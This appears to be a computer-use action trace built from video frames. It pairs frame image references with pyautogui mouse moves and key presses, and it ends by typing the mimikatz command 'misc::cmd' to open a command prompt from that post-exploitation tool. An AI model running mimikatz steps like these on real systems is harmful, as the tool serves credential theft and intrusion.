
pyautogui.moveTo(410, 277)

pyautogui.moveTo(258, 267)

pyautogui.moveTo(482, 278)

pyautogui.moveTo(530, 279)

pyautogui.moveTo(662, 275)

pyautogui.moveTo(762, 279)

pyautogui.moveTo(784, 279)

pyautogui.moveTo(923, 284)

pyautogui.moveTo(930, 283)

pyautogui.moveTo(917, 280)

pyautogui.moveTo(933, 281)

pyautogui.moveTo(827, 337)

pyautogui.press('Return')

# - Launch a new command prompt from mimikatz with misc::cmd
pyautogui.write('misc::cmd')

pyautogui.press('Return')
